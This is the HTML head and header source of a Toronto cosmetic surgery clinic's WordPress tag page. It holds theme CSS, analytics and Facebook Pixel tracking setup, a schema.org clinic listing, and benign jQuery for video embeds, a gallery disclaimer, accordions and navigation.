!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='exsite_styles-css' href='https://www.visageclinic.com/wp-content/themes/visage/public/css/main.css?ver=1683732472' type='text/css' media='all' />
<link rel='stylesheet' id='slick_styles-css' href='https://www.visageclinic.com/wp-content/themes/visage/public/css/slick.css?ver=1683732472' type='text/css' media='all' />
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1769250551" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/www.visageclinic.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/themes/visage/public/js/vendor/modernizr-2.6.2.min.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1239156238265062"],"eventID":"33ad06b4-7ea4-4e3a-8f91-e6f80e9ec9cd","params":{"page_title":"TIFF","post_type":"tag","post_id":308,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.visageclinic.com\/tag\/tiff\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1239156238265062"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["GTM-WNHNJM2B"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"GTM-WNHNJM2B":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"GTM-WNHNJM2B":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"gtm":{"trackingIds":["GTM-WNHNJM2B"],"gtm_dataLayer_name":"dataLayer","gtm_container_domain":"www.googletagmanager.com","gtm_container_identifier":"gtm","gtm_auth":"","gtm_preview":"","gtm_just_data_layer":false,"check_list":"disabled","check_list_contain":[],"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/www.visageclinic.com","ajaxUrl":"https:\/\/www.visageclinic.com\/wp-admin\/admin-ajax.php","ajax_event":"2758db7ffe","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769320375"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KV5G6K2J&l=dataLayerPYS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayerPYS = window.dataLayerPYS || [];function gtag(){dataLayerPYS.push(arguments);}
gtag("set","linker",{"domains":["www.visageclinic.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KV5G6K2J");
gtag("config", "AW-171226136931");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.visageclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.visageclinic.com/wp-json/wp/v2/tags/308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.visageclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="7GBpYzosAILYLsMnE3g32BE2uBzf8foDvMi7308BxxY" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4073389339393027');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4073389339393027&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>const style = document.createElement('style');
style.textContent = `
    .hp-services {
        display: flex;
        flex-direction: column;
        gap: 20px;
        margin: 20px;
    }
    .hp-services__slider {
        display: flex;
        flex-wrap: wrap;
        gap: 20px;
        justify-content: center;
    }
    .hp-services__slide {
        background-color: #f9f9f9;
        border: 1px solid #ddd;
        border-radius: 8px;
        padding: 10px;
        width: calc(20% - 20px); /* Ajusta para caber 5 itens por linha */
        text-align: center;
        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    }
    .hp-services__slide img {
        max-width: 100%;
        height: auto;
        border-radius: 8px;
        margin-bottom: 10px;
    }
    .hp-services__slide h3 {
        font-size: 18px;
        color: #333;
        margin: 10px 0;
    }
    .hp-services__slide a.cta {
        display: inline-block;
        background-color: #007BFF;
        color: #fff;
        text-decoration: none;
        padding: 8px 16px;
        border-radius: 4px;
        transition: background-color 0.3s;
    }
    .hp-services__slide a.cta:hover {
        background-color: #0056b3;
    }
    .hp-services__slide.no-mob {
        display: none;
    }
    @media (max-width: 800px) {
        .hp-services__slide {
            width: calc(50% - 20px); /* Ajusta para 2 itens por linha em telas menores */
        }
    }
`;
document.head.appendChild(style);</script><script src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script>function getYouTubeIdFromUrl(url) {
    var videoId = '';
    // Expressão regular para extrair o ID de vários formatos de URL do YouTube
    var regex = /(?:youtube(?:-nocookie)?\.com\/(?:[^\/\n\s]+\/\S+\/|(?:v|e(?:mbed)?)\/|\S*?[?&]v=)|youtu\.be\/)([a-zA-Z0-9_-]{11})/;
    var match = url.match(regex);
    if (match && match[1]) {
        videoId = match[1];
    }
    return videoId;
}

jQuery(document).ready(function($) {
    var videoContainer = $('.services-single__video .inner'); // Onde o link <a> está
    if (videoContainer.length) {
        var videoLink = videoContainer.find('a');
        if (videoLink.length) {
            var originalUrl = videoLink.attr('href'); // Pega o URL do atributo href

            // Verifica se o originalUrl é, de fato, o link que você mencionou que funciona
            console.log('URL original do link na página:', originalUrl); 

            var videoId = getYouTubeIdFromUrl(originalUrl); // Tenta extrair o ID

            if (videoId && videoId.length === 11) { // IDs do YouTube têm 11 caracteres
                var embedUrl = 'https://www.youtube.com/embed/' + videoId;
                var iframeHtml = '<iframe width="560" height="315" src="' + embedUrl + '" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>';
                
                videoContainer.html(iframeHtml); // Substitui o link pelo iframe
                console.log('Vídeo incorporado com ID:', videoId);
            } else {
                console.error('Não foi possível extrair um ID de vídeo válido do URL:', originalUrl, '- ID Extraído:', videoId);
                videoContainer.html('<p>Erro: O link do vídeo não parece ser um URL válido do YouTube para extrair um ID. Verifique o link no painel ou no código HTML.</p><p>Link encontrado: <a href="' + originalUrl + '">' + originalUrl + '</a></p>');
            }
        } else {
             console.log('Nenhum link <a> encontrado dentro de .services-single__video .inner');
        }
    } else {
        console.log('Container .services-single__video .inner não encontrado.');
    }
});</script><script>jQuery(document).ready(function($) {

    // ---- INÍCIO DO SCRIPT DA GALERIA E DISCLAIMER ----
    var $seeImagesButton = $('.services-single__gallery__disclaimer .hide-disclaimer');
    var $disclaimerContainer = $('.services-single__gallery__disclaimer');
    var $galleryWrapper = $('#services-gallery'); // Container principal da galeria

    // Verifica se os elementos essenciais da galeria existem
    if ($seeImagesButton.length && $disclaimerContainer.length) {
        $seeImagesButton.on('click', function(e) {
            e.preventDefault(); // Impede a ação padrão do botão (ex: seguir um link '#')

            // 1. Esconde o contêiner do disclaimer
            $disclaimerContainer.hide();
            console.log('Script da Galeria: Disclaimer escondido.');

            // 2. Mostra o contêiner da galeria principal e remove a classe 'has-disclaimer'
            if ($galleryWrapper.length) {
                $galleryWrapper.show(); // Garante que a galeria seja exibida
                console.log('Script da Galeria: Container da galeria (#services-gallery) mostrado.');

                if ($galleryWrapper.hasClass('has-disclaimer')) {
                    $galleryWrapper.removeClass('has-disclaimer');
                    console.log('Script da Galeria: Classe "has-disclaimer" removida de #services-gallery.');
                } else {
                    console.warn('Script da Galeria: #services-gallery não tinha a classe "has-disclaimer". Verifique os seletores ou se a classe está em outro elemento.');
                }
            } else {
                console.error('Script da Galeria: Container principal da galeria (ex: #services-gallery) não encontrado.');
            }
        });
    } else {
        // Log de erro se elementos cruciais não forem encontrados
        if (!$seeImagesButton.length) {
            console.error('Script da Galeria: Botão ".hide-disclaimer" não encontrado.');
        }
        if (!$disclaimerContainer.length) {
            console.error('Script da Galeria: Container do disclaimer ".services-single__gallery__disclaimer" não encontrado.');
        }
        // Adicionado: Verificar $galleryWrapper também na inicialização para consistência
        if (!$galleryWrapper.length) {
             console.warn('Script da Galeria: Container da galeria principal (#services-gallery) não foi encontrado inicialmente. O script pode não funcionar como esperado ao tentar mostrá-lo.');
        }
    }
    // ---- FIM DO SCRIPT DA GALERIA E DISCLAIMER ----


    // ---- INÍCIO DO SCRIPT DA SANFONA (ACCORDION) ----
    var $accordionTriggers = $(".meet-item-trigger");

    if ($accordionTriggers.length > 0) {
        $accordionTriggers.click(function () {
            var $thisTrigger = $(this); // O botão clicado
            // Encontra o '.hidden-content' que é o próximo irmão do elemento PAI do botão.
            // Certifique-se que sua estrutura HTML corresponde a isso:
            // <div> //     <button class="meet-item-trigger"></button>
            // </div>
            // <div class="hidden-content"></div>
            const hiddenContent = $thisTrigger.parent().next(".hidden-content");

            if (hiddenContent.length) {
                // Alterna a visibilidade do conteúdo oculto com animação
                hiddenContent.slideToggle();

                // Adiciona ou remove uma classe no botão para indicar visualmente se está expandido/ativo
                $thisTrigger.toggleClass("active");
                console.log('Script da Sanfona: Estado do item "' + $thisTrigger.text().trim() + '" alterado.');
            } else {
                console.warn('Script da Sanfona: ".hidden-content" não encontrado para o trigger:', $thisTrigger);
            }
        });
    } else {
        console.warn('Script da Sanfona: Nenhum elemento ".meet-item-trigger" encontrado na página.');
    }
    // ---- FIM DO SCRIPT DA SANFONA (ACCORDION) ----

});</script><script>jQuery(document).ready(function($) {
    // Escuta por um clique em qualquer item <li> dentro da lista de navegação
    $('.services-option-list ul li').on('click', function() {

        // 1. Pega o valor do atributo 'data-id' do item que foi clicado (ex: 0, 1, 2...)
        const id = $(this).data('id');

        // 2. Cria o ID do bloco de conteúdo que deve ser exibido (ex: #services-option-0)
        const targetContent = '#services-option-' + id;

        // 3. ATUALIZA A NAVEGAÇÃO
        //    Remove a classe 'active' de todos os itens da lista
        $('.services-option-list ul li').removeClass('active');
        //    Adiciona a classe 'active' apenas no item que foi clicado
        $(this).addClass('active');

        // 4. ATUALIZA O CONTEÚDO
        //    Esconde todos os blocos de conteúdo
        $('.services-option-wrap .services-option').removeClass('active');
        //    Mostra o bloco de conteúdo correspondente ao item clicado
        $(targetContent).addClass('active');
        
        // 5. ATUALIZA O TEXTO DO BOTÃO (para visualização mobile)
        const buttonText = $(this).text();
        $('#services-option-list-button span').text(buttonText);
    });
});</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "MedicalClinic",
  "name": "Visage Clinic, Dr. Marc DuPéré",
  "description": "Premiere plastic surgery clinic in Yorkville, Toronto, led by Dr. Marc DuPéré. Specializing in cosmetic procedures like breast augmentation, facelift, body contouring, and non-surgical treatments like Botox and dermal fillers.",
  "image": "https://www.visageclinic.com/wp-content/uploads/2025/01/Logo-Maison-Visage.png",
  "url": "https://www.visageclinic.com/",
  "telephone": "+1-416-929-9800",
  "faxNumber": "+1-416-368-3113",
  "medicalSpecialty": "PlasticSurgery",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "133 Hazelton Avenue",
    "addressLocality": "Toronto",
    "addressRegion": "ON",
    "postalCode": "M5R 0A6",
    "addressCountry": "CA"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "43.673850",
    "longitude": "-79.395150"
  },
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "08:00",
      "closes": "17:00"
    }
  ],
  "founder": {
    "@type": "Person",
    "name": "Dr. Marc DuPéré",
    "jobTitle": "Cosmetic Surgeon"
  },
  "availableService": [
    { "@type": "MedicalProcedure", "name": "Cosmetic surgery Toronto" },
    { "@type": "MedicalProcedure", "name": "Toronto liposuction" },
    { "@type": "MedicalProcedure", "name": "Botox clinic Toronto" },
    { "@type": "MedicalProcedure", "name": "Dermal fillers Toronto" },
    { "@type": "MedicalProcedure", "name": "Facelift Toronto" },
    { "@type": "MedicalProcedure", "name": "Non-surgical rhinoplasty Toronto" },
    { "@type": "MedicalProcedure", "name": "Breast augmentation Toronto" },
    { "@type": "MedicalProcedure", "name": "Skin rejuvenation Toronto" },
    { "@type": "MedicalProcedure", "name": "Body contouring Toronto" }
  ],
  "sameAs": [
    "https://www.youtube.com/DrMarcDuPereVisage",
    "https://www.instagram.com/VisageClinicDrDuPere/"
  ]
}
</script><script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<style>
    
    /* Ajustando a lupa para ficar antes do botão */
    .hostix-header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 15px 50px;
    }

    .modal-search-novo-icon {
        background: none;
        border: none;
        cursor: pointer;
        font-size: 20px;
        color: white;
        margin-right: 20px;
        /* Dá um espaço antes do botão */
        position: relative;
        /* Remove o posicionamento absoluto */
    }

    /* Oculta o modal inicialmente */
    .modal-search-novo {
        display: none;
        /* Fica invisível até ser ativado */
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0, 0, 0, 0.8);
        /* Fundo escuro */
        justify-content: center;
        align-items: center;
        z-index: 9999;
    }

    /* Classe ativa para exibir o modal */
    .modal-search-novo.active {
        display: flex;
    }

    /* Caixa de busca */
    .search-modal__content {
        background: white;
        padding: 20px;
        border-radius: 10px;
        width: 90%;
        max-width: 500px;
        text-align: center;
        border: 2px solid black;
        /* Adiciona borda preta */
    }

    /* Input de busca */
    .search-modal__main input {
        width: 100%;
        padding: 10px;
        font-size: 18px;
        border: 1px solid #ccc;
        border-radius: 5px;
    }

    /* Botão de busca */
    .search-modal__main button {
        background: none;
        border: none;
        cursor: pointer;
        font-size: 20px;
    }

    .hostix-header {
        position: fixed;
        top: 10px;
        left: 0;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 15px 50px;
        background: transparent;
        transition: background 0.3s ease;
        z-index: 1000;
    }

    .hostix-header.scrolled {
        background: rgba(0, 0, 0, 0.8);
    }

    .hostix-logo {
        font-size: 24px;
        font-weight: bold;
        color: white;
    }

    .hostix-menu {
        display: flex;
        gap: 20px;
    }

    .hostix-menu a {
        text-decoration: none;
        color: white;
        font-size: 16px;
        transition: color 0.3s;
    }

    .hostix-menu a:hover {
        color: black;
    }

    .hostix-btn-action {
        padding: 10px 20px;
        background: #f1c40f00;
        color: white;
        border: 1px solid white;
        cursor: pointer;
        font-weight: 400;
        border-radius: 60px;
        transition: background 0.3s;
    }

    .hostix-btn-action:hover {
        background: #d13618;
    }

    /* Estilos para Mobile */
    .hostix-menu-toggle {
        display: none;
        flex-direction: column;
        cursor: pointer;
    }

    .hostix-menu-toggle div {
        width: 30px;
        height: 3px;
        background: white;
        margin: 5px 0;
    }

    span.dashicons.dashicons-search {
        font-size: 26px;
    }
    /* Ocultar os submenus */
.dropdown-menu {
    list-style: none;
  display: none;
  position: absolute; /* Para exibir como um menu suspenso */
  background-color: rgba(255, 255, 255, 0); /* Cor de fundo do menu */
  padding: 10px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); /* Sombra para destacar */
  z-index: 1000;
}

/* Estilo do dropdown */
.dropdown {
  position: relative; /* Para alinhar o submenu corretamente */
}

/* Exibir o submenu quando ativo */
.dropdown.active .dropdown-menu {
  display: block;
}


    @media (max-width: 768px) {
        .hostix-header {
            padding: 15px 20px;
        }
.hostix-menu a:hover {
        color: black;
    }
      .hostix-menu a {
            display: block;
            padding: 10px;
            text-align: right;
        }

        .hostix-menu-toggle {
            display: flex;
        }

        .hostix-btn-action {
            display: none;
        }
    }
   
@media (max-width: 768px) {
    .hostix-header {
        flex-wrap: wrap;
        gap: 10px;
        padding: 15px 20px;
    }

    .hostix-menu {
        display: none;
        flex-direction: column;
        width: 100%;
        position: absolute;
        top: 100%;
        left: 0;
        background: #d13618;
        padding: 15px;
        text-align: center;
        z-index: 1000;
    }

    .hostix-menu a {
        padding: 10px 0;
        color: white;
    }

    .dropdown-menu {
        position: static;
        background: transparent;
        box-shadow: none;
        padding: 0;
        margin-top: 10px;
    }

    .dropdown-menu li a {
        display: block;
        padding: 8px 10px;
        color: white;
        font-size: 14px;
    }

    .hostix-menu-toggle {
        display: flex;
        margin-left: auto;
    }

    .hostix-btn-action {
        order: 3;
        width: 100%;
        margin-top: 10px;
        display: block;
    }
	 /* Ajustando a lupa para ficar antes do botão */
    .hostix-header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 50px 40px;
    }

    .modal-search-novo-icon {
        order: 2;
        margin-left: 10px;
    }
	a.hostix-btn-action {
    display: none;
}
}
.hostix-menu.open {
    display: flex !important;
}
/* Desktop */
@media (min-width: 769px) {
  .hostix-header.scrolled .dropdown.active .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.8) !important;
  }
}

/* Mobile */
@media (max-width: 768px) {
  .hostix-header.scrolled .dropdown.active .dropdown-menu {
    background-color: #d13618 !important;
  }
}


</style>
<header class="hostix-header">
    <div class="hostix-logo">
        <a href="https://www.visageclinic.com/">
            <img src="https://www.visageclinic.com/wp-content/uploads/2025/01/Logo-Maison-Visage.png" alt="Logo Maison Visage" height="90" width="90" />
        </a>
		
    </div>
	<div><!-- Ícone de Lupa -->
        <button class="modal-search-novo-icon">
            <span class="lupa"><img src="https://www.visageclinic.com/wp-content/uploads/2025/03/lupin.webp" /></span>
        </button></div>
    <nav class="hostix-menu">
        <a href="https://www.visageclinic.com/cosmetic-surgery/">Cosmetic Surgery</a>
        <div class="dropdown">
            <a href="#">Medical Spa</a>
            <ul class="dropdown-menu">
                <li><a href="https://www.visageclinic.com/service/medical-spa/">Medical Spa</a></li>
                <li><a href="https://www.visageclinic.com/service/medical-spa/other-treatments/menu-of-spa-services/">Services Menu</a></li>
                <li><a href="https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-skin-resurfacing/">Laser Skin Resurfacing</a></li>
                <li><a href="https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-light-treatments/">Laser & Light Treatments</a></li>
                <li><a href="https://www.visageclinic.com/service/medical-spa/other-treatments/skin-care-products/">Skin Care Products</a></li>
            </ul>
        </div>
        <div class="dropdown">
            <a href="#">About</a>
            <ul class="dropdown-menu">
                <li><a href="https://www.visageclinic.com/about/about/">About Us</a></li>
                <li><a href="https://www.visageclinic.com/about/dr-dupere/">Meet Dr. DuPéré</a></li>
                <li><a href="https://www.visageclinic.com/about/staff/">Meet Our Staff</a></li>
                <li><a href="https://www.visageclinic.com/about/testimonials/">Testimonials</a></li>
            </ul>
        </div>
        <a href="https://www.visageclinic.com/blog">Blog</a>
        <a href="https://www.visageclinic.com/gallery">Gallery</a>
        <a href="https://www.maisonvisageshop.com/">Shop</a>
      <!--Estava aqui -->
    </nav>
    <!-- Modal de Busca -->
    <div class="modal-search-novo">
        <div class="search-modal__content">
            <form class="search-modal__main" action="/">
                <input type="text" name="s" placeholder="Enter search term">
                <button type="submit">
                    <span class="lupa"><img src="https://www.visageclinic.com/wp-content/uploads/2025/03/lupinblack.webp" /></span>
                </button>
            </form>
        </div>
    </div>
    <a href="https://www.visageclinic.com/contact/" class="hostix-btn-action">Request a Consultation</a>
    <div class="hostix-menu-toggle">
        <div></div>
        <div></div>
        <div></div>
    </div>
</header>

<script>
$(document).ready(function () {
    // Verifica se está na home
    const isHome = window.location.pathname === '/' || window.location.pathname === '/index.html';

    // Se não for a home, já adiciona a classe scrolled no header
    if (!isHome) {
        $(".hostix-header").addClass("scrolled");
    }

    // Efeito sticky no scroll
    $(window).scroll(function () {
        $(".hostix-header").toggleClass("scrolled", $(this).scrollTop() > 50);
    });

    // Toggle menu responsivo com classe open
    $(".hostix-menu-toggle").click(function () {
        const menu = $(".hostix-menu");
        menu.toggleClass("open");
        if (menu.hasClass("open")) {
            menu.slideDown();
        } else {
            menu.slideUp();
        }
    });

    // Scroll suave para âncoras (se usar links com data-target)
    $(".hostix-scroll").click(function (event) {
        event.preventDefault();
        const target = $($(this).data("target"));
        if (target.length) {
            $("html, body").animate(
                { scrollTop: target.offset().top - 50 },
                800
            );
        }
    });

    // Modal de busca
    const searchIcons = document.querySelectorAll(".modal-search-novo-icon");
    const searchModal = document.querySelector(".modal-search-novo");
    const searchInput = document.querySelector(".search-modal__main input");

    searchIcons.forEach((icon) => {
        icon.addEventListener("click", () => {
            searchModal.classList.add("active");
            searchInput.focus();
        });
    });

    searchModal.addEventListener("click", (event) => {
        if (!event.target.closest(".search-modal__content")) {
            searchModal.classList.remove("active");
        }
    });

    document.addEventListener("keydown", (event) => {
        if (event.key === "Escape") {
            searchModal.classList.remove("active");
        }
    });

    // Dropdowns
    const dropdowns = document.querySelectorAll(".dropdown");

    dropdowns.forEach((dropdown) => {
        dropdown.addEventListener("click", function () {
            dropdowns.forEach((d) => {
                if (d !== dropdown) d.classList.remove("active");
            });
            this.classList.toggle("active");
        });
    });

    document.addEventListener("click", function (event) {
        if (!event.target.closest(".dropdown")) {
            dropdowns.forEach((dropdown) => dropdown.classList.remove("active"));
        }
    });
});

// Função para ajustar o background dos dropdowns
function ajustarBackgroundDropdown() {
    const isMobile = window.innerWidth <= 768;
    const isScrolled = $(window).scrollTop() > 50;
    const isMenuOpen = $(".hostix-menu").hasClass("open");

    $(".dropdown").each(function () {
        const dropdownMenu = $(this).find(".dropdown-menu");
        if ($(this).hasClass("active")) {
            if (isMobile && isMenuOpen) {
                dropdownMenu.css("background-color", "#d13618");
            } else if (isScrolled) {
                dropdownMenu.css("background-color", "rgba(0, 0, 0, 0.8)");
            } else {
                dropdownMenu.css("background-color", "transparent");
            }
        } else {
            dropdownMenu.css("background-color", "transparent");
        }
    });
}

// Aplica ao abrir o menu
$(".hostix-menu-toggle").click(function () {
    setTimeout(ajustarBackgroundDropdown, 100); // pequeno delay para garantir toggle
});

// Aplica ao scroll ou resize
$(window).on("scroll resize", ajustarBackgroundDropdown);

// Aplica ao abrir dropdown
$(".dropdown").click(ajustarBackgroundDropdown);
</script>


